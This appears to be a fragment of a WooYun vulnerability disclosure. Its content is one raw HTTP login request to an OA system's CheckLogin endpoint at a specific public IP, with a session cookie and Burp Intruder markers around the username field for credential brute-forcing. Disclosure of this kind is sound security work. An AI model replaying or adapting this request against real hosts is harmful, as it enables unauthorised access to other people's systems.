 请求包:
POST /yyoa/CheckLogin HTTP/1.1
Host: 115.182.53.125
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://115.182.53.125/yyoa/index.jsp
Cookie: JSESSIONID=C3BAE7C0A8188895A268034FAEEA743B; Hm_lvt_f5127c6793d40d199f68042b8a63e725=1450830652;
Hm_lpvt_f5127c6793d40d199f68042b8a63e725=1450830886
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
userName=§admin§&password=MTIzNDU2&usbDogSession=
www.wooyun.org